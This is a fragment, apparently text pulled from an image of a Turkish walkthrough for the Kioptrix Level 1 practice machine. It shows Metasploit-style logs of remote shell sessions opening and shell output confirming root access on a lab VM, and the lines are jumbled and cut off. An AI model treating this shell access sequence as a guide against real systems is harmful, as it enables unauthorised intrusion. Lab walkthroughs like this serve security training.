 [*] Command shell session 2 opened (192.168.1.103:4444 → 192.168.1.102:1026) at 2023-08-02 16:05:08 -0400
[*] Command shell session 3 opened (192.168.1.103:4444 → 192.168.1.102:1027) at 2023-08-02 16:05:09 -0400
[*] Command shell session 4 opened (192.168.1.103:4444 → 192.168.1.102:1028) at 2023-08-02 16:05:10 -0400
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
//bin/sh: : command not found
pwd
/tmp
cd..
//bin/sh: cd..: command not found
cd ..
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin
tmp
usr
var
whoami
root
WARNING: This is a vulnerable system, DO NOT run this OS in a production
environment. Nor should you give this system access to the outside world
Good luck and have fun!
kioptrix login: _
KİOPTRİX LEVEL1 MAKİN
ÇÖZÜMÜ
Herkese merhaba. Kioptrix Level1 makinesin
çözümünü Kali2020 ve VMware ile ilk defa he
beraber yapacağız.
KİOPTRİX Makinesin